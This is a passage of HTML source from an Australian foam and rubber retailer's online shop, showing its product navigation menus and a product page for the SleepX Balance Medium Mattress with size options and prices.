										<figure><img src="//www.actfoam.com.au/cdn/shop/collections/Nitrile-65-Rubber-Sheet-345x180_3debdc7d-1adf-4265-885c-99ee84ac8d8e.jpg?v=1766564195" alt="" /></figure>
										
								</section>
							</li>
						
							<li class="">
                              <a href="/collections/rubber/rubber-mats" data-navb="menu-5">
								 Rubber Mats</a>
								<section data-navs="menu-5" >

										
										<nav class="data nav-block">
											<ul>
												
													<li>
														
														<a href="/collections/rubber-mats/Entrance-Mats">Entrance Mats </a>

														
													</li>
												
													<li>
														
														<a href="/collections/rubber-mats/Anti-Fatigue-Mat">Anti Fatigue Mats </a>

														
													</li>
												
													<li>
														
														<a href="/collections/rubber-mats/Safety-Mats">Safety Mats </a>

														
													</li>
												
											</ul>
										</nav>
										

										
										<figure><img src="//www.actfoam.com.au/cdn/shop/collections/Nitrile-65-Rubber-Sheet-345x180_3debdc7d-1adf-4265-885c-99ee84ac8d8e.jpg?v=1766564195" alt="" /></figure>
										
								</section>
							</li>
						
							<li class="">
                              <a href="/collections/pool-matting/Vynalite-Matting" data-navb="menu-6">
								 Pool Matting</a>
								<section data-navs="menu-6" >

										

										
										<figure><img src="//www.actfoam.com.au/cdn/shop/collections/Nitrile-65-Rubber-Sheet-345x180_3debdc7d-1adf-4265-885c-99ee84ac8d8e.jpg?v=1766564195" alt="" /></figure>
										
								</section>
							</li>
						
							<li class="">
                              <a href="/collections/rubber/gym-mats" data-navb="menu-7">
								 Gym Mats</a>
								<section data-navs="menu-7" >

										

										
										<figure><img src="//www.actfoam.com.au/cdn/shop/collections/Nitrile-65-Rubber-Sheet-345x180_3debdc7d-1adf-4265-885c-99ee84ac8d8e.jpg?v=1766564195" alt="" /></figure>
										
								</section>
							</li>
						
							<li class="">
                              <a href="/collections/rubber/equine-rubber" data-navb="menu-8">
								 Equine Rubber</a>
								<section data-navs="menu-8" >

										

										
										<figure><img src="//www.actfoam.com.au/cdn/shop/collections/Nitrile-65-Rubber-Sheet-345x180_3debdc7d-1adf-4265-885c-99ee84ac8d8e.jpg?v=1766564195" alt="" /></figure>
										
								</section>
							</li>
						
							<li class="">
                              <a href="/collections/rubber/rubber-seals-&-extrusions" data-navb="menu-9">
								 Rubber Seals &amp; Extrusions</a>
								<section data-navs="menu-9" >

										
										<nav class="data nav-block">
											<ul>
												
													<li>
														
														<a href="/collections/bailey-channels/Bailey-Channels">Bailey Channels </a>

														
													</li>
												
													<li>
														
														<a href="/collections/rubber/P-Section">P Sections </a>

														
													</li>
												
													<li>
														
														<a href="/collections/rubber-seals-extrusions/L-Section">L Sections </a>

														
													</li>
												
													<li>
														
														<a href="/collections/rubber/Rubber-U-Channel">Rubber U Channel </a>

														
													</li>
												
											</ul>
										</nav>
										

										
										<figure><img src="//www.actfoam.com.au/cdn/shop/collections/Nitrile-65-Rubber-Sheet-345x180_3debdc7d-1adf-4265-885c-99ee84ac8d8e.jpg?v=1766564195" alt="" /></figure>
										
								</section>
							</li>
						
							<li class="">
                              <a href="/collections/rubber/epdm-sponge-seals" data-navb="menu-10">
								 EPDM Sponge Seals</a>
								<section data-navs="menu-10" >

										

										
										<figure><img src="//www.actfoam.com.au/cdn/shop/collections/Nitrile-65-Rubber-Sheet-345x180_3debdc7d-1adf-4265-885c-99ee84ac8d8e.jpg?v=1766564195" alt="" /></figure>
										
								</section>
							</li>
						
							<li class="">
                              <a href="/collections/rubber/self-adhesive-tapes" data-navb="menu-11">
								 Self Adhesive Tapes</a>
								<section data-navs="menu-11" >

										
										<nav class="data nav-block">
											<ul>
												
													<li>
														
														<a href="/collections/self-adhesive-rubber-and-foam-tapes/Neoprene-Self-Adhesive-Tape">Neoprene Self Adhesive Tape </a>

														
													</li>
												
													<li>
														
														<a href="/collections/epdm-sponge-seals/EPDM-D-Section-Sponge-Seals">EPDM D Section </a>

														
													</li>
												
													<li>
														
														<a href="/collections/rubber/Other-Tapes">Other Tapes </a>

														
													</li>
												
											</ul>
										</nav>
										

										
										<figure><img src="//www.actfoam.com.au/cdn/shop/collections/Nitrile-65-Rubber-Sheet-345x180_3debdc7d-1adf-4265-885c-99ee84ac8d8e.jpg?v=1766564195" alt="" /></figure>
										
								</section>
							</li>
						
							<li class="">
                              <a href="/collections/vehicle-rubber-accessories/Vehicle-Rubber-Accessories" data-navb="menu-12">
								 Vehicle Rubber Accessories</a>
								<section data-navs="menu-12" >

										
										<nav class="data nav-block">
											<ul>
												
													<li>
														
														<a href="/collections/vehicle-rubber-accessories/Tank-Straps">Tank Straps </a>

														
													</li>
												
													<li>
														
														<a href="/collections/rubber/Solid-Rubber-Blocks">Solid Rubber Blocks </a>

														
													</li>
												
													<li>
														
														<a href="/collections/vehicle-rubber-accessories/Wheel-Chocks">Wheel Chocks </a>

														
													</li>
												
													<li>
														
														<a href="/collections/vehicle-rubber-accessories/Docking--Rubber">Docking  Rubber </a>

														
													</li>
												
													<li>
														
														<a href="/collections/vehicle-rubber-accessories/Rubber-Blind-Grommets">Rubber Blind Grommets </a>

														
													</li>
												
											</ul>
										</nav>
										

										
										<figure><img src="//www.actfoam.com.au/cdn/shop/collections/Nitrile-65-Rubber-Sheet-345x180_3debdc7d-1adf-4265-885c-99ee84ac8d8e.jpg?v=1766564195" alt="" /></figure>
										
								</section>
							</li>
						
					</ul>
				</nav>
		</div>
		
		
		</li>
  	
  	<li class="dropdown "><a href="/collections/mattresses" title="Mattresses "  class="js-megamenu-toggle">


Mattresses </a>
		
		
		<div class="block-megamenu js-megamenu">
				<nav class="nav-tab js-megamenu-nav">
					<ul>
						
							<li class="active">
                              <a href="/collections/sleepx" data-navb="menu-1">
								 SleepX</a>
								<section data-navs="menu-1" style="display: block;">

										

										
										<figure><img src="//www.actfoam.com.au/cdn/shop/collections/20190928_133152PremiumWaveMattress_1000x1000_b5486c92-da08-4e01-a5e4-29e2a68d3bfe.jpg?v=1579896305" alt="" /></figure>
										
								</section>
							</li>
						
							<li class="">
                              <a href="/collections/mattresses/foam-mattresses" data-navb="menu-2">
								 Foam Mattresses</a>
								<section data-navs="menu-2" >

										
										<nav class="data nav-block">
											<ul>
												
													<li>
														
														<a href="/collections/mattresses/single-foam-mattress">Single Foam Mattresses </a>

														
													</li>
												
													<li>
														
														<a href="/collections/mattresses/king-single-foam-mattress">King Single Foam Mattresses </a>

														
													</li>
												
													<li>
														
														<a href="/collections/mattresses/double-foam-mattress">Double Foam Mattresses </a>

														
													</li>
												
													<li>
														
														<a href="/collections/mattresses/queen-foam-mattress">Queen Foam Mattresses </a>

														
													</li>
												
											</ul>
										</nav>
										

										
										<figure><img src="//www.actfoam.com.au/cdn/shop/collections/20190928_133152PremiumWaveMattress_1000x1000_b5486c92-da08-4e01-a5e4-29e2a68d3bfe.jpg?v=1579896305" alt="" /></figure>
										
								</section>
							</li>
						
							<li class="">
                              <a href="/collections/mattresses/foam-overlays" data-navb="menu-3">
								 Foam Overlays</a>
								<section data-navs="menu-3" >

										

										
										<figure><img src="//www.actfoam.com.au/cdn/shop/collections/20190928_133152PremiumWaveMattress_1000x1000_b5486c92-da08-4e01-a5e4-29e2a68d3bfe.jpg?v=1579896305" alt="" /></figure>
										
								</section>
							</li>
						
							<li class="">
                              <a href="/collections/mattresses/memory-foam" data-navb="menu-4">
								 Memory Foam</a>
								<section data-navs="menu-4" >

										

										
										<figure><img src="//www.actfoam.com.au/cdn/shop/collections/20190928_133152PremiumWaveMattress_1000x1000_b5486c92-da08-4e01-a5e4-29e2a68d3bfe.jpg?v=1579896305" alt="" /></figure>
										
								</section>
							</li>
						
							<li class="">
                              <a href="/collections/mattresses/camping-&-caravan-mattresses" data-navb="menu-5">
								 Camping Mattresses</a>
								<section data-navs="menu-5" >

										
										<nav class="data nav-block">
											<ul>
												
													<li>
														
														<a href="/collections/mattresses/Swag-Mattress">Swag Mattresses </a>

														
													</li>
												
													<li>
														
														<a href="/collections/mattresses/Rooftop-Tent-Mattress">Rooftop Tent Mattresses </a>

														
													</li>
												
													<li>
														
														<a href="/collections/mattresses/Foldable-Mattresses">Folding Mattresses </a>

														
													</li>
												
											</ul>
										</nav>
										

										
										<figure><img src="//www.actfoam.com.au/cdn/shop/collections/20190928_133152PremiumWaveMattress_1000x1000_b5486c92-da08-4e01-a5e4-29e2a68d3bfe.jpg?v=1579896305" alt="" /></figure>
										
								</section>
							</li>
						
							<li class="">
                              <a href="/collections/mattresses/Caravan-Mattresses" data-navb="menu-6">
								 Caravan Mattresses</a>
								<section data-navs="menu-6" >

										

										
										<figure><img src="//www.actfoam.com.au/cdn/shop/collections/20190928_133152PremiumWaveMattress_1000x1000_b5486c92-da08-4e01-a5e4-29e2a68d3bfe.jpg?v=1579896305" alt="" /></figure>
										
								</section>
							</li>
						
							<li class="">
                              <a href="/collections/mattresses/Foldable-Mattresses" data-navb="menu-7">
								 Folding Mattresses</a>
								<section data-navs="menu-7" >

										

										
										<figure><img src="//www.actfoam.com.au/cdn/shop/collections/20190928_133152PremiumWaveMattress_1000x1000_b5486c92-da08-4e01-a5e4-29e2a68d3bfe.jpg?v=1579896305" alt="" /></figure>
										
								</section>
							</li>
						
							<li class="">
                              <a href="/collections/mattresses/pet-beds" data-navb="menu-8">
								 Pet Beds</a>
								<section data-navs="menu-8" >

										

										
										<figure><img src="//www.actfoam.com.au/cdn/shop/collections/20190928_133152PremiumWaveMattress_1000x1000_b5486c92-da08-4e01-a5e4-29e2a68d3bfe.jpg?v=1579896305" alt="" /></figure>
										
								</section>
							</li>
						
					</ul>
				</nav>
		</div>
		
		
		</li>
  	
  	<li class="dropdown "><a href="/collections/acoustics" title="Acoustics"  class="js-megamenu-toggle">


Acoustics</a>
		
		
		<div class="block-megamenu js-megamenu">
				<nav class="nav-tab js-megamenu-nav">
					<ul>
						
							<li class="active">
                              <a href="/collections/acoustics/acoustic-foam" data-navb="menu-1">
								 Acoustic Foam</a>
								<section data-navs="menu-1" style="display: block;">

										
										<nav class="data nav-block">
											<ul>
												
													<li>
														
														<a href="/collections/acoustics/Acoustic-Foam-Sheet">Acoustic Foam Sheets </a>

														
													</li>
												
													<li>
														
														<a href="/collections/acoustics/Acoustic-Foam-Cut-to-Size">Acoustic Foam Cut to Size </a>

														
													</li>
												
											</ul>
										</nav>
										

										
										<figure><img src="//www.actfoam.com.au/cdn/shop/collections/ISS_3560_02329_1000x1000_c33410dd-b891-4ca4-ac81-1b629437cbe4.jpg?v=1580877138" alt="" /></figure>
										
								</section>
							</li>
						
							<li class="">
                              <a href="/collections/acoustics/noise-barriers-&-absorbers" data-navb="menu-2">
								 Noise Absorbers</a>
								<section data-navs="menu-2" >

										

										
										<figure><img src="//www.actfoam.com.au/cdn/shop/collections/ISS_3560_02329_1000x1000_c33410dd-b891-4ca4-ac81-1b629437cbe4.jpg?v=1580877138" alt="" /></figure>
										
								</section>
							</li>
						
							<li class="">
                              <a href="/collections/noise-barriers" data-navb="menu-3">
								 Noise Barriers</a>
								<section data-navs="menu-3" >

										

										
										<figure><img src="//www.actfoam.com.au/cdn/shop/collections/ISS_3560_02329_1000x1000_c33410dd-b891-4ca4-ac81-1b629437cbe4.jpg?v=1580877138" alt="" /></figure>
										
								</section>
							</li>
						
					</ul>
				</nav>
		</div>
		
		
		</li>
  	
  	<li class="dropdown "><a href="/collections/upholstery-supplies-marine" title="Upholstery Supplies"  class="js-megamenu-toggle">


Upholstery Supplies</a>
		
		
		<div class="block-megamenu js-megamenu">
				<nav class="nav-tab js-megamenu-nav">
					<ul>
						
							<li class="active">
                              <a href="/collections/upholstery-supplies-marine/upholstery-supplies" data-navb="menu-1">
								 Upholstery Supplies</a>
								<section data-navs="menu-1" style="display: block;">

										

										
										<figure><img src="//www.actfoam.com.au/cdn/shop/collections/22030_jpg_1000x1000_18b3c21a-05ae-4209-b879-8cf72153186c.jpg?v=1579896502" alt="" /></figure>
										
								</section>
							</li>
						
							<li class="">
                              <a href="/collections/upholstery-supplies-marine/hook-&-loop-tape" data-navb="menu-2">
								 Hook &amp; Loop Tape</a>
								<section data-navs="menu-2" >

										

										
										<figure><img src="//www.actfoam.com.au/cdn/shop/collections/22030_jpg_1000x1000_18b3c21a-05ae-4209-b879-8cf72153186c.jpg?v=1579896502" alt="" /></figure>
										
								</section>
							</li>
						
							<li class="">
                              <a href="/collections/upholstery-supplies-marine/dacron-polyester-fibre" data-navb="menu-3">
								 Dacron Polyester Fibre</a>
								<section data-navs="menu-3" >

										

										
										<figure><img src="//www.actfoam.com.au/cdn/shop/collections/22030_jpg_1000x1000_18b3c21a-05ae-4209-b879-8cf72153186c.jpg?v=1579896502" alt="" /></figure>
										
								</section>
							</li>
						
							<li class="">
                              <a href="/collections/upholstery-supplies-marine/dust-covers" data-navb="menu-4">
								 Dust Covers</a>
								<section data-navs="menu-4" >

										

										
										<figure><img src="//www.actfoam.com.au/cdn/shop/collections/22030_jpg_1000x1000_18b3c21a-05ae-4209-b879-8cf72153186c.jpg?v=1579896502" alt="" /></figure>
										
								</section>
							</li>
						
							<li class="">
                              <a href="/collections/upholstery-supplies-marine/springs-&-webbing" data-navb="menu-5">
								 Springs &amp; Webbing</a>
								<section data-navs="menu-5" >

										

										
										<figure><img src="//www.actfoam.com.au/cdn/shop/collections/22030_jpg_1000x1000_18b3c21a-05ae-4209-b879-8cf72153186c.jpg?v=1579896502" alt="" /></figure>
										
								</section>
							</li>
						
							<li class="">
                              <a href="/collections/upholstery-supplies-marine/adhesives-&-tapes" data-navb="menu-6">
								 Adhesives </a>
								<section data-navs="menu-6" >

										
										<nav class="data nav-block">
											<ul>
												
													<li>
														
														<a href="/collections/spray-foam-adhesives/Aerosol-Cans">Aerosol Cans </a>

														
													</li>
												
													<li>
														
														<a href="/collections/spray-foam-adhesives/Canister">Canister (22L) </a>

														
													</li>
												
											</ul>
										</nav>
										

										
										<figure><img src="//www.actfoam.com.au/cdn/shop/collections/22030_jpg_1000x1000_18b3c21a-05ae-4209-b879-8cf72153186c.jpg?v=1579896502" alt="" /></figure>
										
								</section>
							</li>
						
							<li class="">
                              <a href="/collections/upholstery-supplies-marine/carpets" data-navb="menu-7">
								 Carpets</a>
								<section data-navs="menu-7" >

										

										
										<figure><img src="//www.actfoam.com.au/cdn/shop/collections/22030_jpg_1000x1000_18b3c21a-05ae-4209-b879-8cf72153186c.jpg?v=1579896502" alt="" /></figure>
										
								</section>
							</li>
						
							<li class="">
                              <a href="/collections/upholstery-supplies-marine/decktreads" data-navb="menu-8">
								 Decktreads</a>
								<section data-navs="menu-8" >

										

										
										<figure><img src="//www.actfoam.com.au/cdn/shop/collections/22030_jpg_1000x1000_18b3c21a-05ae-4209-b879-8cf72153186c.jpg?v=1579896502" alt="" /></figure>
										
								</section>
							</li>
						
					</ul>
				</nav>
		</div>
		
		
		</li>
  	
  	<li class="dropdown "><a href="/collections/polystyrene-insulation" title="Polystyrene &amp; Insulation"  class="js-megamenu-toggle">


Polystyrene &amp; Insulation</a>
		
		
		<div class="block-megamenu js-megamenu">
				<nav class="nav-tab js-megamenu-nav">
					<ul>
						
							<li class="active">
                              <a href="/collections/polystyrene-insulation/expanded-polystyrene" data-navb="menu-1">
								 Expanded Polystyrene</a>
								<section data-navs="menu-1" style="display: block;">

										

										
										<figure><img src="//www.actfoam.com.au/cdn/shop/collections/thermo_1000x1000_f1f919e5-2a88-4cc5-8b79-17b745afd4bc.jpg?v=1748235210" alt="" /></figure>
										
								</section>
							</li>
						
							<li class="">
                              <a href="/collections/polystyrene-insulation/extruded-polystyrene" data-navb="menu-2">
								 Extruded Polystyrene</a>
								<section data-navs="menu-2" >

										

										
										<figure><img src="//www.actfoam.com.au/cdn/shop/collections/thermo_1000x1000_f1f919e5-2a88-4cc5-8b79-17b745afd4bc.jpg?v=1748235210" alt="" /></figure>
										
								</section>
							</li>
						
							<li class="">
                              <a href="/collections/polystyrene-insulation/thermal-insulation" data-navb="menu-3">
								 Thermal Insulation</a>
								<section data-navs="menu-3" >

										

										
										<figure><img src="//www.actfoam.com.au/cdn/shop/collections/thermo_1000x1000_f1f919e5-2a88-4cc5-8b79-17b745afd4bc.jpg?v=1748235210" alt="" /></figure>
										
								</section>
							</li>
						
					</ul>
				</nav>
		</div>
		
		
		</li>
  	
  	<li class="dropdown "><a href="/collections/automotive" title="Automotive &amp; Marine"  class="js-megamenu-toggle">


Automotive &amp; Marine</a>
		
		
		<div class="block-megamenu js-megamenu">
				<nav class="nav-tab js-megamenu-nav">
					<ul>
						
							<li class="active">
                              <a href="/collections/automotive/Canvas" data-navb="menu-1">
								 Fabrics &amp; Vinyls</a>
								<section data-navs="menu-1" style="display: block;">

										

										
										<figure><img src="//www.actfoam.com.au/cdn/shop/collections/WheelChockEyeBolt.jpg?v=1769571593" alt="" /></figure>
										
								</section>
							</li>
						
							<li class="">
                              <a href="/collections/rubber/pinchweld-&-seals" data-navb="menu-2">
								 Pinchweld &amp; Seals</a>
								<section data-navs="menu-2" >

										
										<nav class="data nav-block">
											<ul>
												
													<li>
														
														<a href="/collections/rubber/Pinchweld">Pinchweld </a>

														
													</li>
												
													<li>
														
														<a href="/collections/rubber/Pinchweld-Sideseal">Pinchweld Sideseal </a>

														
													</li>
												
													<li>
														
														<a href="/collections/rubber/Pinchweld-TopSeal">Pinchweld TopSeal </a>

														
													</li>
												
													<li>
														
														<a href="/collections/u-channel-mounting-rubber/Rubber-U-Channel">Rubber U Channel </a>

														
													</li>
												
											</ul>
										</nav>
										

										
										<figure><img src="//www.actfoam.com.au/cdn/shop/collections/WheelChockEyeBolt.jpg?v=1769571593" alt="" /></figure>
										
								</section>
							</li>
						
							<li class="">
                              <a href="/collections/bailey-channels" data-navb="menu-3">
								 Bailey Channels</a>
								<section data-navs="menu-3" >

										

										
										<figure><img src="//www.actfoam.com.au/cdn/shop/collections/WheelChockEyeBolt.jpg?v=1769571593" alt="" /></figure>
										
								</section>
							</li>
						
							<li class="">
                              <a href="/collections/automotive/Flares" data-navb="menu-4">
								 4WD Flares</a>
								<section data-navs="menu-4" >

										

										
										<figure><img src="//www.actfoam.com.au/cdn/shop/collections/WheelChockEyeBolt.jpg?v=1769571593" alt="" /></figure>
										
								</section>
							</li>
						
							<li class="">
                              <a href="/collections/clips-fasteners/Clips-&-Fasteners" data-navb="menu-5">
								 Clips &amp; Fasteners</a>
								<section data-navs="menu-5" >

										

										
										<figure><img src="//www.actfoam.com.au/cdn/shop/collections/WheelChockEyeBolt.jpg?v=1769571593" alt="" /></figure>
										
								</section>
							</li>
						
							<li class="">
                              <a href="/collections/upholstery-supplies-marine/Carpets" data-navb="menu-6">
								 Carpets</a>
								<section data-navs="menu-6" >

										

										
										<figure><img src="//www.actfoam.com.au/cdn/shop/collections/WheelChockEyeBolt.jpg?v=1769571593" alt="" /></figure>
										
								</section>
							</li>
						
							<li class="">
                              <a href="/collections/automotive/Headlining" data-navb="menu-7">
								 Headlining</a>
								<section data-navs="menu-7" >

										

										
										<figure><img src="//www.actfoam.com.au/cdn/shop/collections/WheelChockEyeBolt.jpg?v=1769571593" alt="" /></figure>
										
								</section>
							</li>
						
					</ul>
				</nav>
		</div>
		
		
		</li>
  	

		<li><a href="/pages/contact-us" title="Contact Us">Contact</a></li>
</ul>

            </nav>
            <div class="right-block d-flex">
              <div class="block-search">
    <form id="searchbox" class="" action="/search" method="get">
      <input type="hidden" name="type" value="product">
      <div class="input">
        <input type="search" id="search_query_top" name="q" value="" placeholder="Search ..." aria-label="Search ..." autocomplete="off" autofocus>
        <button type="submit"><span class="icon icon-search">
          <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
             viewBox="0 0 43 43" xml:space="preserve">
          <path fill="#121010" d="M42.5,39.8L29.9,27.3c2.3-2.9,3.7-6.5,3.7-10.4C33.7,7.5,26.1,0,16.8,0S0,7.5,0,16.8s7.5,16.8,16.8,16.8
            c4,0,7.6-1.4,10.4-3.7l12.5,12.5c0.4,0.4,0.8,0.5,1.3,0.5s1-0.2,1.3-0.5C43.2,41.7,43.2,40.6,42.5,39.8z M16.8,29.9
            C9.6,29.9,3.7,24,3.7,16.8S9.6,3.7,16.8,3.7s13.1,5.9,13.1,13.1c0,3-1,5.7-2.7,7.9c-0.7,1-1.6,1.8-2.6,2.6
            C22.5,28.9,19.8,29.9,16.8,29.9z"/>
          </svg>
        </span></button>
      </div>
    </form>
    <button type="button"><img src="//www.actfoam.com.au/cdn/shop/t/3/assets/search.svg?v=4456667625233613981554199120" alt="search" class="icon"></button>
</div>



<nav>
  <ul>
    <li class="dropdown-list"><a href="/account" title="Account"><img src="https://cdn.shopify.com/s/files/1/0024/6697/1683/files/account.png?v=1576832725" alt="My Account"></a>
      <ul>
      
        <li><a id="customer_login_link" href="/account/login" title="Login">Login</a></li>
        <li><a id="customer_register_link" href="/account/register" title="Register">Register</a></li>
        
        <li><a href="/cart" title="Check Out">Check Out</a></li>
      </ul>
    </li>
  </ul>
</nav>

<div class="block-cart cart" id="cart">
  <a href="/cart">
    <img src="//www.actfoam.com.au/cdn/shop/t/3/assets/shopping-bag.svg?v=111425836234225995471554199120" alt="cart" class="icon">
    <span id="CartCount">0</span>
    <span id="CartCost">$0.00</span>
  </a>
</div>


            </div>
        </div>
      </div>
    </header>

      

<div class="offset-header"></div>
<section class="block-product-single row no-gutters">
  <div class="col-md-6 col-12 column-one" itemscope itemtype="http://schema.org/Product">
    <meta itemprop="url" content="https://www.actfoam.com.au/products/sleepx-balance-medium-mattress">
    <meta itemprop="image" content="//www.actfoam.com.au/cdn/shop/products/SleepXMain_grande.jpg?v=1596670887">
    <meta itemprop="name" content="Balance Medium Mattress">

    <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
      <meta itemprop="priceCurrency" content="AUD">
      <meta itemprop="price" content="699.00">
      <link itemprop="availability" href="http://schema.org/InStock">
      <meta itemprop="url" content="https://www.actfoam.com.au/products/sleepx-balance-medium-mattress">
      <meta itemprop="itemCondition" content="http://schema.org/NewCondition">
    </div>

    <div class="image-block">
      
        
        <img  onclick="openZoom(this)"
       style="cursor: pointer;" id="proimage" class="image-zoom" src="//www.actfoam.com.au/cdn/shop/products/SleepX-Double-Bed-edited-min_720x_ea9d39ea-1a4a-4ee6-85f1-c03a56f2eae9_1000x1000.jpg?v=1596671467" alt="product" width="" height="">
      
    </div>
<!-- Zoom Modal -->

    
      <div class="thumbnail-block js-thumbnail-block">
        <div class="data-block">
          <div class="items owl-carousel js-owl-thumbnail">
            
              <div class="item active">
                <a href="//www.actfoam.com.au/cdn/shop/products/SleepXMain_1000x1000.jpg?v=1596670887" class="thumb-block" data-zoom="//www.actfoam.com.au/cdn/shop/products/SleepXMain_1920x1400.jpg?v=1596670887">
                  <img onclick="openZoom(this)"
       style="cursor: pointer;" src="//www.actfoam.com.au/cdn/shop/products/SleepXMain_grande.jpg?v=1596670887" alt="product" width="" height="">
                </a>
              </div>
            
              <div class="item">
                <a href="//www.actfoam.com.au/cdn/shop/products/SleepXMattress_1000x1000.jpg?v=1596670887" class="thumb-block" data-zoom="//www.actfoam.com.au/cdn/shop/products/SleepXMattress_1920x1400.jpg?v=1596670887">
                  <img onclick="openZoom(this)"
       style="cursor: pointer;" src="//www.actfoam.com.au/cdn/shop/products/SleepXMattress_grande.jpg?v=1596670887" alt="product" width="" height="">
                </a>
              </div>
            
              <div class="item">
                <a href="//www.actfoam.com.au/cdn/shop/products/SleepXCover_1000x1000.jpg?v=1596670887" class="thumb-block" data-zoom="//www.actfoam.com.au/cdn/shop/products/SleepXCover_1920x1400.jpg?v=1596670887">
                  <img onclick="openZoom(this)"
       style="cursor: pointer;" src="//www.actfoam.com.au/cdn/shop/products/SleepXCover_grande.jpg?v=1596670887" alt="product" width="" height="">
                </a>
              </div>
            
              <div class="item">
                <a href="//www.actfoam.com.au/cdn/shop/products/Balance_Medium_-_Graphic_02_No_Background_1000x1000.png?v=1596670887" class="thumb-block" data-zoom="//www.actfoam.com.au/cdn/shop/products/Balance_Medium_-_Graphic_02_No_Background_1920x1400.png?v=1596670887">
                  <img onclick="openZoom(this)"
       style="cursor: pointer;" src="//www.actfoam.com.au/cdn/shop/products/Balance_Medium_-_Graphic_02_No_Background_grande.png?v=1596670887" alt="product" width="" height="">
                </a>
              </div>
            
              <div class="item">
                <a href="//www.actfoam.com.au/cdn/shop/products/mattress_size_guide_img_1000x1000.jpg?v=1596670887" class="thumb-block" data-zoom="//www.actfoam.com.au/cdn/shop/products/mattress_size_guide_img_1920x1400.jpg?v=1596670887">
                  <img onclick="openZoom(this)"
       style="cursor: pointer;" src="//www.actfoam.com.au/cdn/shop/products/mattress_size_guide_img_grande.jpg?v=1596670887" alt="product" width="" height="">
                </a>
              </div>
            
              <div class="item">
                <a href="//www.actfoam.com.au/cdn/shop/products/SleepX-Double-Bed-edited-min_720x_ea9d39ea-1a4a-4ee6-85f1-c03a56f2eae9_1000x1000.jpg?v=1596671467" class="thumb-block" data-zoom="//www.actfoam.com.au/cdn/shop/products/SleepX-Double-Bed-edited-min_720x_ea9d39ea-1a4a-4ee6-85f1-c03a56f2eae9_1920x1400.jpg?v=1596671467">
                  <img onclick="openZoom(this)"
       style="cursor: pointer;" src="//www.actfoam.com.au/cdn/shop/products/SleepX-Double-Bed-edited-min_720x_ea9d39ea-1a4a-4ee6-85f1-c03a56f2eae9_grande.jpg?v=1596671467" alt="product" width="" height="">
                </a>
              </div>
            
          </div>
          <nav class="block-owl-nav d-flex justify-content-between js-owl-thumbnail-nav"></nav>
        </div>
      </div>
    
  </div>

  <div class="col-md-6 col-12 column-two item">
    <div class="detail-block">
      <div class="data">
        <h2>Balance Medium Mattress</h2>
        <div class="availability-block ">
          
            <span class="instock">Available</span>
          
        </div>

        <div class="description-block">
          <span>The  Balance Medium mattress is perfect for side sleepers who like resting on a plush bed. It offers an initial soft feel with deep down support. Made with Hygroflex, this mattress provides better pressure distribution and higher comfort levels than memory foam mattresses.</span>
        </div>

        <form action="/cart/add" method="post" enctype="multipart/form-data" id="AddToCartForm" class="form-ajaxtocart">
          <div class="action-center d-md-flex align-items-center">
            <div class="pricing">
              
              <div class="new" id="ProductPrice">
                
                  $699.00
                
              </div>
            </div>

            <div class="action">
              <div class="proVariants clearfix field">
                <select name="id" id="productSelect" class="product-single__variants">
                  
                    
                      <option  selected="selected"  value="32320004751395" data-title="Single 915mm Wide x 1880mm Long x 240mm Thick" data-image="//www.actfoam.com.au/cdn/shop/products/SleepX-Double-Bed-edited-min_720x_ea9d39ea-1a4a-4ee6-85f1-c03a56f2eae9_1000x1000.jpg?v=1596671467" data-vprice="$699.00">Single 915mm Wide x 1880mm Long x 240mm Thick</option>
                    
                  
                    
                      <option  value="32320004784163" data-title="King Single 1067mm wide x 2030mm long x 240mm thick" data-image="//www.actfoam.com.au/cdn/shop/products/SleepXMain_1000x1000.jpg?v=1596670887" data-vprice="$799.00">King Single 1067mm wide x 2030mm long x 240mm thick</option>
                    
                  
                    
                      <option  value="32320004816931" data-title="Double 1370mm wide x 1880mm long x 240mm thick" data-image="//www.actfoam.com.au/cdn/shop/products/SleepXMain_1000x1000.jpg?v=1596670887" data-vprice="$899.00">Double 1370mm wide x 1880mm long x 240mm thick</option>
                    
                  
                    
                      <option  value="32320004849699" data-title="Queen 1525mm wide x 2030mm long x 240mm thick" data-image="//www.actfoam.com.au/cdn/shop/products/SleepXMain_1000x1000.jpg?v=1596670887" data-vprice="$999.00">Queen 1525mm wide x 2030mm long x 240mm thick</option>
                    
                  
                    
                      <option  value="32320004882467" data-title="King 1830mm wide x 2030mm long x 240mm thick" data-image="//www.actfoam.com.au/cdn/shop/products/SleepXMain_1000x1000.jpg?v=1596670887" data-vprice="$1,099.00">King 1830mm wide x 2030mm long x 240mm thick</option>
                    
                  
                </select>

                <div class="swatchsec">
                  
                    
                      
                        









    
        
        
		
		<style rel="stylesheet" type="text/css">
          	.proVariants .selector-wrapper:nth-child(1){display: none;}
        </style>
        
        
    


<div class="swatch d-flex flex-wrap" data-option-index="0">
    <div class="header">Size</div>
    
    
        
        
            
            
            
            <div data-value="Single 915mm Wide x 1880mm Long x 240mm Thick" class="swatch-element field-radio single-915mm-wide-x-1880mm-long-x-240mm-thick available">
                
                    <input id="swatch-0-single-915mm-wide-x-1880mm-long-x-240mm-thick" type="radio" name="option-0" value="Single 915mm Wide x 1880mm Long x 240mm Thick" checked  />
                
                <label for="swatch-0-single-915mm-wide-x-1880mm-long-x-240mm-thick" title="Single 915mm Wide x 1880mm Long x 240mm Thick">
                    Single 915mm Wide x 1880mm Long x 240mm Thick
                    <img class="crossed-out" alt="" src="//www.actfoam.com.au/cdn/shop/t/3/assets/soldout.png?v=34250046509290425871554978643" />
                </label>
                
            </div>
        
        
            <script>
                jQuery('.swatch[data-option-index="0"] .single-915mm-wide-x-1880mm-long-x-240mm-thick').removeClass('soldout').addClass('available').find(':radio').removeAttr('disabled');
            </script>
        
    
        
        
            
            
            
            <div data-value="King Single 1067mm wide x 2030mm long x 240mm thick" class="swatch-element field-radio king-single-1067mm-wide-x-2030mm-long-x-240mm-thick available">
                
                    <input id="swatch-0-king-single-1067mm-wide-x-2030mm-long-x-240mm-thick" type="radio" name="option-0" value="King Single 1067mm wide x 2030mm long x 240mm thick"  />
                
                <label for="swatch-0-king-single-1067mm-wide-x-2030mm-long-x-240mm-thick" title="King Single 1067mm wide x 2030mm long x 240mm thick">
                    King Single 1067mm wide x 2030mm long x 240mm thick
                    <img class="crossed-out" alt="" src="//www.actfoam.com.au/cdn/shop/t/3/assets/soldout.png?v=34250046509290425871554978643" />
                </label>
                
            </div>
        
        
            <script>
